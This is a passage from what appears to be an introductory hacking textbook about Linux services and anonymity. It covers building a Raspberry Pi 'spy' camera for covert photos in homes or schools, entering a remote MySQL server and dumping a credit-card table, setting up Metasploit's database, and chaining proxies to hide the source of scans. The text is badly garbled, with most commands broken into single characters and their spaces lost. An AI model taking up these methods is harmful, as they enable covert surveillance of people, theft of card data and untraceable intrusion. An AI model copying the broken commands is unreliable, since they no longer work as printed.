Pi. SSH is usually off by default, so to enable it, go to the Preferences menu and launch
Raspberry Pi Configuration. Then go to the Interfaces tab and, next to SSH, click
Enabled (if it is not already checked) and click OK.
When SSH is enabled, you can start it on your Raspberry Spy Pi by opening a terminal
and entering the following:
kali >ser
v
i
c
es
s
hs
t
a
r
t
Next you need to attach your camera module. If you’re using a Raspberry Pi version 3
board, there’s only one place to connect it. Switch the Pi off, attach the module to the
camera port, and then switch it on again. Note that the camera is very fragile and must
never come into contact with the general­purpose input/output (GPIO) pins; otherwise,
it might short and die.
Now, with the SSH service up and running, place the Raspberry Spy Pi somewhere
within your home, school, or some other location you want to spy on. It must, of course,
be connected to the local area network, either by Ethernet cable or, ideally, via Wi­Fi.
(The new Raspberry Pi 3 and Raspberry Pi Zero both have built­in Wi­Fi.)
Now, you need to obtain the IP address of your Raspberry Pi. As you learned in Chapter
3, you can get a Linux device’s IP address by using ifconfig:
pi >ifcon
f
i
g
The IP address of my Pi is 192.168.1.101, but make certain you are using the IP address
of your Raspberry Spy Pi wherever my address appears in this chapter. Now, from your
Kali system, you should be able to connect directly to and control your Raspberry Spy
Pi and use it as a remote spying system. In this simple example, your system will need
to be on the same network as the Pi.
To connect to the remote Raspberry Spy Pi via SSH from your Kali system, enter the
following, remembering to use your own Pi’s IP address:
WOW! eBook
www.wowebook.org
kali >sshp
i
@
1
9
2
.
1
6
8
.
1
.
1
0
1
pi@192.168.1.101's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, the extent
permitted by applicable law
last login: Tues Jan. 1 12:01:01 2018
pi@raspberyypi:: $
The Spy Pi will then prompt you for a password. In this case, the default password is
raspberry, unless you’ve changed it.
Configuring the Camera
Next, we need to configure the camera. To do so, start the Raspberry Pi configuration
tool by entering the following command:
pi >sudor
a
s
p
i
c
o
n
f
i
g
This should start a graphical menu like the one shown in Figure 12­3.
Figure 12­3: The Raspberry Pi configuration tool
WOW! eBook
www.wowebook.org
Scroll down to 6 Enable Camera and press ENTER. Now, scroll to the bottom of this
menu and select Finish and press ENTER, as shown in Figure 12­4.
Figure 12­4: Finishing the configuration
When the configuration tool asks if you want to reboot, as shown in Figure 12­5, select
Yes and press ENTER again.
Figure 12­5: Reboot the Pi to enable the changes.
Now your Raspberry Spy Pi camera should be enabled and ready for spying!
Starting to Spy
Once your Raspberry Spy Pi has rebooted and you have logged in to it via SSH from
your Kali terminal, you are ready to start using it to spy by taking still pictures.
The Raspbian operating system has an application named raspistillthat we will be
using to take pictures from our little Raspberry Spy Pi. Enter raspistillinto the
terminal to see the tool’s help screen and all of its options:
pi@raspberrypi: raspistill
raspistill Camera App v1.3.8
Runs camera for specific time, and takes JPG capture at end if requested
WOW! eBook
www.wowebook.org
usage: raspistill [options]
Image parameter commands
­­snip­­
Let’s now use the Raspberry Spy Pi to take some remote spying pictures! The raspistill
command has numerous options you should explore, but here we’ll simply use the
defaults. To take a picture and save it as a JPEG, enter the following:
pi@raspberrypi: r
a
s
p
i
s
t
i
l
lv-ofirstpicture.jpg
raspistill Camera App v1.3.8
width 2592, Height 1944, quality 85, filename firstpicture.jpg
Time delay 5000, Raw no
­­snip­­
We use the –voption to give us verbose output and the –ooption to tell raspistillwe’re
about to give it a filename to use; then we give the filename. When we do a long listing
on the Raspberry Spy Pi, we can see the file firstpicture.jpg, as shown here:
pi@raspberrypi: l
sl
total 2452
drwxr­xr­x 2 pi pi
4096 Mar 18 2019 Desktop
drwxr­xr­x 2 pi pi
4096 Mar 18 2019 Documents
drwxr­xr­x 2 pi pi
4096 Mar 18 2019 Downloads
­rw­r­­r­­ 1 pi pi
2472219 Mar 18 2019 firstpicture.jpg
drwxr­xr­x 2 pi pi
4096 Mar 18 2019 Music
drwxr­xr­x 2 pi pi
4096 Mar 18 2019 Pictures
­­snip­­
We've taken our very first spy picture on our remote Raspberry Spy Pi using SSH! Feel
free to explore this versatile weapon further.
EXTRACTING INFORMATION FROM MYSQL
MySQL is the most widely used database behind database­driven web applications. In
our modern era of Web 2.0 technologies, where nearly every website is database driven,
this means MySQL holds the data for most of the web.
Databases are the “golden fleece” for hackers. They contain critical information about
users as well as confidential information such as credit card numbers. For this reason,
WOW! eBook
www.wowebook.org
hackers are most often targeting databases.
Like Linux, MySQL is open source and general public licensed (GPL), and you’ll find it
preinstalled on nearly every Linux distribution.
Being free, open source, and powerful, MySQL has become the database of choice for
many web applications, including popular websites such as WordPress, Facebook,
LinkedIn, Twitter, Kayak, Walmart.com, Wikipedia, and YouTube.
Other popular content management systems (CMSs) such as Joomla, Drupal, and Ruby
on Rails all use MySQL, too. You get the idea. If you want to develop or attack the
backend databases of web applications, you should know MySQL. Let’s get started.
Starting MySQL
Fortunately, Kali has MySQL already installed (if you’re using another distribution, you
can download and install MySQL from the software repository or directly from
https://www.mysql.com/downloads/).
To start your MySQL service, enter the following into the terminal:
kali >ser
v
i
c
em
y
s
q
ls
t
a
r
t
Next, you need to authenticate yourself by logging in. Enter the following and, when
prompted for a password, just press ENTER:
kali >mys
q
lur
o
o
tp
Enter password:
Welcome to MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 4
Server version: 5.6.30­1 (Debian)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement
mysql >
WOW! eBook
www.wowebook.org
In the default configuration of MySQL, the root user’s password is empty. Obviously,
this is a major security vulnerability, and you should remedy this by adding a password
after your first login. Note that usernames and passwords for your operating system
and MySQL are separate and distinct. Let’s change the password for the MySQL root
user now in order to be safe.
PAST AND FUTURE OF MYSQL
MySQL was first developed by MySQL AB of Sweden in 1995 and then was
purchased by Sun Microsystems in 2008, which in turn was purchased by
Oracle in 2009—so MySQL is now owned by Oracle. Oracle is the world’s
largest database software publisher, so the open source community has
significant trepidations about Oracle’s commitment to keeping MySQL open
source. As a result, there is now a fork of the MySQL database software
called “Maria” that is committed to keeping this software and its subsequent
versions open source. As a Linux admin or hacker, you should keep an eye
on Maria.
Interacting with MySQL
SQL is an interpreted programming language for interfacing with a database. The
database is often a relational database, meaning data is stored in multiple tables that
interact and each table has values in one or more columns and rows.
There are several implementations of SQL, each with its own commands and syntax,
but here are a few common commands:
selectUsed
unionUsed
to retrieve data
to combine the results of two or more select operations
insertUsed
to add new data
updateUsed
to modify existing data
deleteUsed
to delete data
You can supply conditions to each command in order to be more specific about what
you want to do. For example, the line
WOW! eBook
www.wowebook.org
select user, password from customers where user='admin';
will return the values for the user and password fields for any user whose user value is
equal to “admin” in the customers table.
Setting a MySQL Password
Let’s see what users are already in our MySQL system by entering the following. (Note
that commands in MySQL are terminated with a semicolon.)
mysql >s
e
l
e
c
tu
s
e
r
,h
o
s
t
,p
a
sswordfrommysql.user;
+­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­
| user
| host
| password
+­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­
|root
|localhost
|
|root
|aphrodite.kali.org
|root
|127.0.0.1
|
|
­­snip­­
This shows that the root users have no password set. Let’s assign a password to root. To
do so we’ll first select a database to work with. MySQL on your system will come with
some databases already set up. Use the showdatabases;command to see all the available
databases:
mysql >s
h
o
wd
a
t
a
b
a
s
e
s
;
+­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­+
| Database
|
+­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­+
| information_schema
| mysql
|
|
| performance_schema
|
+­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­+
3 rows in set (0.23 sec)
MySQL comes with three databases by default, two of which (information_schemaand
performance_schem
a
) are
administrative databases that we won’t use here. We’ll use the
non­administrative database, mysql, which is included for your own purposes. To begin
using the mysqldatabase, enter:
WOW! eBook
www.wowebook.org
mysql >u
s
em
y
s
q
l
;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with ­A
Database changed
This command connects us to mysql. Now, we can set the password for the root user to
hackers­arise with the following command:
mysql >u
p
d
a
t
eu
s
e
rs
e
tp
a
s
s
w
ord=PASSWORD("hackers-arise")whereuser=
'root';
This command will update the user by setting the user’s root password to hackers­
arise.
Accessing a Remote Database
To access a MySQL database on the localhost, we use the following syntax:
kali >mys
q
lu<
u
s
e
r
n
a
m
e
>p
This command defaults to using the MySQL instance on the localhost if it isn’t given a
hostname or IP address. To access a remote database, then, we need to provide the
hostname or IP address of the system that is hosting the MySQL database. Here’s an
example:
kali >mys
q
lur
o
o
tp1
9
2
.
1
6
8.1.101
This will connect us to the MySQL instance at 192.168.1.101 and prompt us for a
password. For demonstration purposes, I am connecting to a MySQL instance on my
local area network (LAN). If you have a system on your network with MySQL installed,
use its IP address here. I will assume you’ve managed to bypass the password and have
logged in to system as root (you already know that by default, the mysqldatabase has no
password).
This opens up the MySQL command line interface, which provides us with the mysql>
prompt. As well as this command line interface, MySQL has GUI interfaces—both
native (MySQL Workbench) and third party (Navicat and TOAD for MySQL). For you
as a hacker, the command line interface may be the best opportunity for exploiting the
WOW! eBook
www.wowebook.org
MySQL database, so we’ll focus on that here. It’s unlikely that as an unauthorized
entrant to the database, you will be presented with an easy­to­use GUI.
NOTE
This screen reminds us that all commands must end in a semicolon or \g
(unlike Microsoft’s SQL Server) and that we can get help by entering help;or
\h
.
Now that we’re logged in as the system admin, we can navigate unimpeded through the
database. If we had logged in as a regular user, our navigation would be limited by the
permissions provided by the system administrator for that user.
Connecting to a Database
With access to the system, we want to snoop around. Our next step is to find out
whether there are any databases worth accessing. Here is the command to find which
databases are on the accessed system:
mysql >s
h
o
wd
a
t
a
b
a
s
e
s
;
+­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­+
| Database
|
+­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­+
| information schema
| mysql
|
|
| creditcardnumbers
|
| performance_schema
|
+­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­+
4 rows in set (0.26 sec)
Aha! We’ve found a database worth exploring named creditcardnumbers. Let’s connect to
it.
In MySQL, as in other database management systems (DBMS), we can connect to the
database we are interested in by entering usedatabasename
;
.
mysql >u
s
ec
r
e
d
i
t
c
a
r
d
n
u
m
b
e
r
s
;
WOW! eBook
www.wowebook.org
Database changed
The Databasechangedresponse indicates that we are now connected to the creditcardnumbers
database.
Of course, it should go without saying that it’s unlikely a database admin would be so
accommodating as to name a database something as easily recognizable as
creditcardnumbers
, so
you may need to do a bit of exploring to find a database of interest.
Database Tables
We are now connected to the creditcardnumbersdatabase and can do a bit of exploring to
see what information it might hold. Data in a database is organized into tables, and
each table might hold a different set of related data. We can find out what tables are in
this database by entering the following command:
mysql >s
h
o
wt
a
b
l
e
s
;
+­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­+
| Tables_in_creditcardnumbers
|
+­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­+
| cardnumbers
|
+­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­+
1 row in set (0.14 sec)
Here, we can see that this database has just one table in it, called cardnumbers. Generally,
databases will have numerous tables in them, so it’s likely you’ll have to do a bit more
snooping. In this sample database, we are fortunate to be able to focus our attention on
this single table to extract the hacker’s golden fleece!
Now that we have a table we want to examine, we need to understand the structure of
that table. Once we know how the table is laid out, we can extract the relevant
information.
You can see the structure of the table using the describestatement, like so:
mysql >d
e
s
c
r
i
b
ec
a
r
d
n
u
m
b
e
r
s
;
+­­­­­­­­­­­­­­­+­­­­­­­­­­­­­­+­­­­­­­­­+­­­­­­­­­­­+­­­­­­­­­+­­­­­­­­­+
| Field
| Type
| Null | Key
| Default | Extra |
+­­­­­­­­­­­­­­­+­­­­­­­­­­­­­­+­­­­­­­­­+­­­­­­­­­­­+­­­­­­­­­+­­­­­­­­­+
| customers
| varchar(15) | YES
|
| NULL |
WOW! eBook
www.wowebook.org
|
| address
| varchar(15) | YES
|
| NULL |
|
| city
| varchar(15) | YES
|
| NULL |
|
| state
| varchar(15) | YES
|
| NULL |
|
| cc
| int(12)
| NO
|
|0
|
|
+­­­­­­­­­­­­­­­+­­­­­­­­­­­­­­+­­­­­­­­­+­­­­­­­­­­­+­­­­­­­­­+­­­­­­­­­+
MySQL responds with the critical information on the structure of our table of interest.
We can see the name of each field as well as the data type it holds (often the text type
varcharor
integer type int). We can also see whether it will accept NULLvalues; the key, if
any exists (the key links tables); any default values a field might have; and any extra
information at the end, such as notes.
Examining the Data
To actually see the data in the table, we use the SELECTcommand. The SELECTcommand
requires you to know the following information:
The table that holds the data you want to view
The columns within that table that hold the data you want to view
We lay this out in the following format:
SELECT c
o
l
u
m
n
sFROM t
a
b
l
e
As a handy shortcut to look at data from all the columns, we can use an asterisk as a
wildcard instead of typing out every column name we want to look at. So, to see a dump
of all the data from the cardnumberstable, we enter the following:
mysql >S
E
L
E
C
T*F
R
O
Mc
a
r
d
n
u
m
bers;
+­­­­­­­­­­­+­­­­­­­­­­­­­­­+­­­­­­­­­­­­­+­­­­­­­­­+­­­­­­­­­­­­­­+
| customers | address
| city
| state | cc
|
+­­­­­­­­­­­+­­­­­­­­­­­­­­­+­­­­­­­­­­­­­+­­­­­­­­­+­­­­­­­­­­­­­­+
| Jones
| 1 Wall St | NY
| NY
| Sawyer | 12 Piccadilly | London
| Doe
| 12345678 |
| UK
| 234567890 |
| 25 Front St | Los Angeles | CA
| 4567898877 |
+­­­­­­­­­­­+­­­­­­­­­­­­­­­+­­­­­­­­­­­­­+­­­­­­­­­+­­­­­­­­­­­­­­+
As you can see, MySQL has displayed all the information from the cardnumberstable to
WOW! eBook
www.wowebook.org
our screen. We have found the hacker’s golden fleece!
PostgreSQL with Metasploit
PostgreSQL, or just Postgres, is another open source relational database often used in
very large, internet­facing applications due to its ability to scale easily and handle heavy
workloads. It was first released in July 1996 and is maintained by a substantial group of
developers known as the PostgreSQL Global Development Group.
PostgreSQL is also installed by default in Kali, but if you are using another Linux
distribution, it will likely be in your repository and you can install it by entering the
following command:
kali >apt
g
e
tp
o
s
t
g
r
e
si
n
s
t
a
l
l
As a hacker, you will find PostgreSQL particularly important because it is the default
database of the most widely used penetration testing and hacking framework,
Metasploit. Metasploit uses PostgreSQL to store its modules, as well as the results of
scans and exploits, for ease of use in a penetration test or hack. For that reason, we will
be using PostgreSQL here in the context of Metasploit.
As with nearly all the services in Linux, we can start PostgreSQL by entering service
applicati
o
nstart, like so:
kali >ser
v
i
c
ep
o
s
t
g
r
e
s
q
ls
t
a
r
t
With PostgreSQL up and running, let’s start Metasploit:
kali >msf
c
o
n
s
o
l
e
Note that when Metasploit has completed starting up, you will see an msf>prompt.
Teaching you how to use Metasploit for hacking and exploitation purposes is beyond
the scope of this book, but here we’ll set up the database that Metasploit will store its
information in.
With Metasploit running, we can set up PostgreSQL with the following command so
that it stores data from any Metasploit activity on your system:
WOW! eBook
www.wowebook.org
msf >msf
d
bi
n
i
t
[*] exec :msfdb init
Creating database use 'msf'
Enter password for new role
Enter it again:
Creating databases 'msf' and 'msf_test'
Creating configuration file /usr/share/metasploit­framework/config/database.yml
Creating initial database schema
Next, we need to log in to Postgres as root. Here, we precede the command with su, the
“switch user” command, to obtain root privileges:
msf >sup
o
s
t
g
r
e
s
[*] su postgres
postgres@kali:/root$
When you log in to Postgres, you will see that the prompt has changed to
postgres@kali:/ro
ot$
, representing
the application, the hostname, and the user.
In the next step, we need to create a user and password, like so:
postgres@kali:/
r
o
o
t
$c
r
e
a
t
e
u
s
ermsf_user-P
Enter Password for new role:
Enter it again:
We create the username msf_user using the –Poption with the createusercommand.
Then enter your desired password twice. Next, you need to create the database and
grant permissions for msf_user. Name the database hackers_arise_db, as shown here:
postgres@kali:/
r
o
o
t
$c
r
e
a
t
e
d
b--owner=msf_userhackers_arise_db
postgres@kali:/
r
o
o
t
$e
x
i
t
When you exit from Postgres with the exitcommand, the terminal will fall back into the
msf>prompt.
Next, we have to connect our Metasploit console, msfconsole, to our PostgreSQL
database by defining the following:
WOW! eBook
www.wowebook.org
The user
The password
The host
The database name
In our case, we can connect msfconsole to our database with the following command:
msf >db_
c
o
n
n
e
c
tm
s
f
_
u
s
e
r
:
p
a
s
sword@127.0.0.1/hackers_arise_db
You will, of course, need to provide the password you used earlier. The IP address is
that of your local system (localhost), so you can use 127.0.0.1 unless you built this
database on a remote system.
Lastly, we can check the status of the PostgreSQL database to make sure it’s connected:
msf >db_
s
t
a
t
u
s
[*] postgresql connected to msf
As you can see, Metasploit responds that the PostgreSQL database is connected and
ready to use. Now when we do a system scan or run exploits with Metasploit, the results
will be stored in our PostgreSQL database. In addition, Metasploit now stores its
modules in our Postgres database, making searches for the right module much easier
and faster!
SUMMARY
Linux has numerous services that run in the background until the user needs them. The
Apache Web Server is the most widely used, but a hacker should be familiar with
MySQL, SSH, and PostgreSQL for various tasks, too. In this chapter, we covered the
absolute basics of getting started with these services. Once you’re comfortable with your
Linux system, I urge you to go out and explore each of these services further.
EXERCISES
Before you move on to Chapter 13, try out the skills you learned from this
chapter by completing the following exercises:
WOW! eBook
www.wowebook.org
1.
Start your apache2 service through the command line.
2.
Using the index.html file, create a simple website announcing your
arrival into the exciting world of hacking.
3.
Start your SSH service via the command line. Now connect to your
Kali system from another system on your LAN.
4.
Start your MySQL database service and change the root user
password to hackers-arise. Change to the
5.
mysqldatabase.
Start your PostgreSQL database service. Set it up as described in
this chapter to be used by Metasploit.
WOW! eBook
www.wowebook.org
13
History
Topics
BECOMING SECURE AND ANONYMOUS
Tutorials
Offers & Deals
Highlights
Settings
Support
Today, nearly everything we do on the internet is tracked. Whoever is doing the
it be Google tracking our online searches, website visits, and email
Signtracking—whether
Out
or the National Security Agency (NSA) cataloging all our activities—our every online
move is being recorded, indexed, and then mined for someone’s benefit. The average
individual—and the hacker, in particular—needs to understand how to limit this
tracking and remain relatively anonymous on the web to limit this ubiquitous
surveillance.
In this chapter, we look at how you can navigate the World Wide Web anonymously (or
as close as you can get) using four methods:
The Onion Network
Proxy servers
Virtual private networks
Private encrypted email
No one method is sure to keep your activities safe from prying eyes, and given enough
time and resources, anything can be tracked. However, these methods will likely make
WOW! eBook
www.wowebook.org
the tracker’s job much more difficult.
HOW THE INTERNET GIVES US AWAY
To begin, let’s discuss at a high level some of the ways our activities on the internet are
tracked. We won’t go into all tracking methods, or into too much detail about any one
method, as that would be beyond the scope of this book. Indeed, such a discussion
could take up an entire book on its own.
First, your IP address identifies you as you traverse the internet. Data sent from your
machine is generally tagged with your IP address, making your activities easy to track.
Second, Google and other email services will “read” your email, looking for keywords to
more efficiently serve you ads. Although there are many more sophisticated methods
that are far more time and resource intensive, these are the ones we try to prevent in
this chapter. Let’s start by taking a look at how IP addresses give us away on the
internet.
When you send a packet of data across the internet, it contains the IP addresses of the
source and destination for the data. In this way, the packet knows where it is going and
where to return the response. Each packet hops through multiple internet routers until
it finds its destination and then hops back to the sender. For general internet surfing,
each hop is a router the packet passes through to get to its destination. There can be as
many as 20–30 hops between the sender and the destination, but usually any packet
will find its way to the destination in fewer than 15 hops.
As the packet traverses the internet, anyone intercepting the packet can see who sent it,
where it has been, and where it’s going. This is one way websites can tell who you are
when arrive and log you in automatically, and it’s also how someone can track where
you’ve been on the internet.
To see what hops a packet might make between you and the destination, you can use
the traceroutecommand, as shown next. Simply enter tracerouteand the destination IP
address or domain, and the command will send out packets to the destination and trace
the route of those packets.
kali >tra
c
e
r
o
u
t
eg
o
o
g
l
e
.
c
o
m
traceroute to google.com (172.217.1.78), 30 hops max, 60 bytes packets
1 192.168.1.1 (192.168.1.1) 4.152 ms 3.834 ms 32.964 ms
2 10.0.0.1 (10.0.0.1) 5.797 ms 6.995 ms 7.679 ms
3 96.120.96.45 (96.120.96.45) 27.952 ms 30.377 ms 32.964 ms
WOW! eBook
www.wowebook.org
­­snip­­
18 lgal15s44­in­f14.le100.net (172.217.1.78) 94.666 ms 42.990 ms 41.564 ms
As you can see, www.google.com is 18 hops across the internet from me. Your results
will likely be different because your request would be coming from a different location
and because Google has many servers across the globe. In addition, packets don’t
always take the same route across the internet, so you might send another packet from
your address to the same site and receive a different route. Let’s see how we can
disguise all this with the Tor network.
THE ONION ROUTER SYSTEM
In the 1990s, the US Office of Naval Research (ONR) set out to develop a method for
anonymously navigating the internet for espionage purposes. The plan was to set up a
network of routers that was separate from the internet’s routers, that could encrypt the
traffic, and that only stored the unencrypted IP address of the previous router—
meaning all other router addresses along the way were encrypted. The idea was that
anyone watching the traffic could not determine the origin or destination of the data.
This research became known as “The Onion Router (Tor) Project” in 2002, and it’s now
available to anyone to use for relatively safe and anonymous navigation on the web.
How Tor Works
Packets sent over Tor are not sent over the regular routers so closely monitored by so
many but rather are sent over a network of over 7,000 routers around the world, thanks
to volunteers who allow their computers to be used by Tor. On top of using a totally
separate router network, Tor encrypts the data, destination, and sender IP address of
each packet. At each hop, the information is encrypted and then decrypted by the next
hop when it’s received. In this way, each packet contains information about only the
previous hop along the path and not the IP address of the origin. If someone intercepts
the traffic, they can see only the IP address of the previous hop, and the website owner
can see only the IP address of the last router that sent the traffic (see Figure 13­1). This
ensures relative anonymity across the internet.
WOW! eBook
www.wowebook.org
Figure 13­1: How Tor uses encrypted traffic data
To enable the use of Tor, just install the Tor browser from
https://www.torproject.org/. Once installed, it will look something like Figure 13­2,
and you can use it like any old internet browser. By using this browser, you’ll be
navigating the internet through a separate set of routers and will be able to visit sites
without being tracked by Big Brother. Unfortunately, the tradeoff is that surfing via the
Tor browser can be a lot slower; because there are not nearly as many routers, the
bandwidth is limited in this network.
Figure 13­2: The landing page for the Tor browser
WOW! eBook
www.wowebook.org
In addition to being capable of accessing nearly any website on the traditional internet,
the Tor browser is capable of accessing the dark web. The websites that make up the
dark web require anonymity, so they allow access only through the Tor browser, and
they have addresses ending in .onion for their top­level domain (TLD). The dark web is
infamous for illegal activity, but a number of legitimate services are also available there.
A word of caution, however: when accessing the dark web, you may come across
material that many will find offensive.
Security Concerns
The intelligence and spy services of the United States and other nations consider the
Tor network a threat to national security, believing such an anonymous network
enables foreign governments and terrorists to communicate without being watched. As
a result, a number of robust, ambitious research projects are working to break the
anonymity of Tor.
Tor’s anonymity has been broken before by these authorities and will likely be broken
again. The NSA, as one instance, runs its own Tor routers, meaning that your traffic
may be traversing the NSA’s routers when you use Tor. If your traffic is exiting the
NSA’s routers, that’s even worse, because the exit router always knows your
destination. The NSA also has a method known as traffic correlation, which involves
looking for patterns in incoming and outgoing traffic, that has been able to break Tor’s
anonymity. Though these attempts to break Tor won’t affect Tor’s effectiveness at
obscuring your identity from commercial services, such as Google, they may limit the
browser’s effectiveness in keeping you anonymous from spy agencies.
PROXY SERVERS
Another strategy for achieving anonymity on the internet is to use proxies, which are
intermediate systems that act as middlemen for traffic: the user connects to a proxy,
and the traffic is given the IP address of the proxy before it’s passed on (see Figure 13­
3). When the traffic returns from the destination, the proxy sends the traffic back to the
source. In this way, traffic appears to come from the proxy and not the originating IP
address.
WOW! eBook
www.wowebook.org
Figure 13­3: Running traffic through a proxy server
Of course, the proxy will likely log your traffic, but an investigator would have to get a
subpoena or search warrant to obtain the logs. To make your traffic even harder to
trace, you can use more than one proxy, in a strategy known as a proxy chain, which
we’ll look at a little later in this chapter.
Kali Linux has an excellent proxying tool called proxychainsthat you can set up to
obscure your traffic. The syntax for the proxychainscommand is straightforward, as
shown here:
kali >pro
x
y
c
h
a
i
n
s<t
h
ec
o
m
m
a
n
dyouwantproxied
><
arguments
>
The arguments you provide might include an IP address. For example, if you wanted to
use proxychainsto scan a site with nmapanonymously, you would enter the following:
kali >pro
x
y
c
h
a
i
n
sn
m
a
ps
T-Pn<IPaddress
>
This would send the nmap–sSstealth scan command to the given IP address through a
proxy. The tool then builds the chain of proxies itself, so you don’t have to worry about
it.
Setting Proxies in the Config File
In this section, we set a proxy for the proxychainscommand to use. As with nearly every
application in Linux/Unix, configuration of proxychainsis managed by the config file—
specifically /etc/proxychains.conf. Open the config file in your text editor of choice
with the following command (replacing leafpadwith your chosen editor if necessary):
WOW! eBook
www.wowebook.org
kali >lea
f
p
a
d/
e
t
c
/
p
r
o
x
y
c
h
a
i
n
s.conf
You should see a file like the one shown in Listing 13­1.
# proxychains.conf VER 3.1
# HTTP, SOCKS4, SOCKS5 tunneling proxifier with DNS.
# The option below identifies how the ProxyList is treated.
# only one option should be uncommented at time,
# otherwise the last appearing option will be accepted
#
# dynamic_chain
#
# Dynamic ­ Each connection will be done via chained proxies
# all proxies chained in the order as they appear in the list
# at least one proxy must be online to play in chain
# (dead proxies are skipped)
# otherwise EINTR is returned to the app strict chain
# Strict ­ Each connection will be done via chained proxies
# all proxies chained in the order as they appear in the list
# all proxies must be online to play in chain
# otherwise EINTR is returned to the app M
­­snip­­
Listing 13­1: The proxychains.conf file
Scroll down this file to line 61, and you should see the ProxyListsection, as shown in
Listing 13­2.
[ProxyList]
# add proxy here...
# meanwhile
# defaults set to "tor"
socks4 127.0.0.1 9050
Listing 13­2: The section of the config file for adding proxies
We can add proxies by entering the IP addresses and ports of the proxies we want to
WOW! eBook
www.wowebook.org
use in this list. For now, we’ll use some free proxies. You can find free proxies by
googling “free proxies” or using the site http://www.hidemy.name, as shown in Figure
13­4. Note, however, that using free proxies in real­life hacking activity is not a good
idea. I’ll cover this in more detail later in the chapter. The example used here is just for
educational purposes.
Figure 13­4: Free proxies from http://www.hidemy.name
Fill in the details in the form or just click search; then add one of the resulting proxies
to your proxychains.conf file using the following format:
T
y
p
eI
P
a
d
d
r
e
s
sP
o
r
t
Here’s an example:
[ProxyList]
# add proxy here...
s
o
c
k
s
41
1
4
.
1
3
4
.
1
8
6
.
1
22
2
0
2
0
# meanwhile
# defaults set to "tor"
WOW! eBook
www.wowebook.org
# socks4 127.0.0.1 9050
It’s important to note that proxychainsdefaults to using Tor if you don’t enter any proxies
of your own. The last line in Listing 13­2 directs proxychainsto send traffic first through
the host at 127.0.0.1 on port 9050 (the default Tor configuration). If you’re not adding
your own proxies and want to use Tor, leave this as it is. If you are not using Tor, you’ll
need to comment out this line (add a #before it).
As much as I like Tor, as mentioned, it is usually very slow. Also, because the NSA has
broken Tor, I am much less likely to depend on it for anonymity. I therefore comment
out this line and add my own set of proxies.
Let’s test it out. In this example, I am going to open the browser Firefox and have it
navigate to https://www.hackers­arise.com/ anonymously by sending the traffic
through a proxy.
The command is as follows:
kali >pro
x
y
c
h
a
i
n
sf
i
r
e
f
o
xw
w
w
.hackers-arise.com
This successfully opens https://www.hackers­arise.com/ in Firefox through my
chosen proxy and returns the results to me. To anyone tracing this traffic, it appears
that it was my proxy that navigated to https://www.hackers­arise.com/ rather than
my IP address.
Some More Interesting Options
Now that we have proxychainsworking, let’s look at some other options we can configure
through the proxychains.conf file. As we now have it set up, we are simply using a
single proxy. However, we can put in multiple proxies and use all of them, we can use a
limited number from the list, or we can have proxychainschange the order randomly.
Let’s try all these options.
Adding More Proxies
First, let’s add some more proxies to our list. Go back to http://www.hidemy.name
and find some more proxy IP addresses. Then add a few more of these proxies to your
proxychains.conf file, like so:
[ProxyList]
WOW! eBook
www.wowebook.org
# add proxy here...
socks4 114.134.186.12 22020
socks4 188.187.190.59 8888
socks4 181.113.121.158 335551
Now save this config file and try running the following command:
kali >pro
x
y
c
h
a
i
n
sf
i
r
e
f
o
xw
w
w
.hackers-arise.com
You won’t notice any difference, but your packet is now traveling through several
proxies.
Dynamic Chaining
With multiple IPs in our proxychain.conf file, we can set up dynamic chaining, which
runs our traffic through every proxy on our list and, if one of the proxies is down or not
responding, automatically goes to the next proxy in the list without throwing an error.
If we didn’t set this up, a single failing proxy would break our request.
Go back into your proxychainsconfiguration file, find the dynamic_chainline (line 10), and
uncomment it, as shown next. Also make sure you comment out the strict_chainline if it
isn’t already.
# dynamic_chain
#
# Dynamic – Each connection will be done via chained proxies
# all proxies chained in the order as they appear in the list
# at least one proxy must be online to play in chain
­­snip­­
This will enable dynamic chaining of our proxies, thus allowing for greater anonymity
and trouble­free hacking. Save the config file and feel free to try it out.
Random Chaining
Our final proxy trick is the random chaining option, where proxychainswill randomly
choose a set of IP addresses from our list and use them to create our proxy chain. This
means that each time we use proxychains, the proxy will look different to the target,
making it harder to track our traffic from its source. This option is also considered
“dynamic” because if one of the proxies is down, it will skip to the next one.
WOW! eBook
www.wowebook.org
Go back inside the /etc/proxychains.conf file and comment out the lines dynamic_chain
and strict_chainby adding a #at the start of each line; then uncomment the random_chain
line. We can only use one of these three options at a time, so make certain you
comment out the other options before using proxychains.
Next, find and uncomment the line with chain_lenand then give it a reasonable number.
This line determines how many of the IP addresses in your chain will be used in
creating your random proxy chain.
# dynamic_chain
#
# Dynamic – Each connection will be done via chained proxies
# all proxies chained in the order as they appear in the list
# at least one proxy must be online to play in chain
#
# strict_chain
#
# Strict ­ Each connection will be done via chained proxies
# all proxies chained in the order as they appear in the list
# all proxies must be online to play in chain
# otherwise EINTR is returned to the app
#
random_chain
# Random ­ Each connection will be done via random proxy
# (or proxy chain, see chain_len) from the list.
# this option is good to test your IDS :)
# Makes sense only if random_chain
chain_le
n=3
Here, I have uncommented chain_lenand given it a value of 3, meaning proxychainswill
now use three proxies from my list in the /etc/proxychains.conf file, choosing them
randomly and moving onto the next one if a proxy is down. Note that although this
method certainly enhances your anonymity, it also increases the latency of your online
activities.
Now that you know how to use proxychains, you can do your hacking with relative
anonymity. I say “relative” because there is no surefire way to remain anonymous with
the NSA and FSB spying on our online activities—but we can make detection much
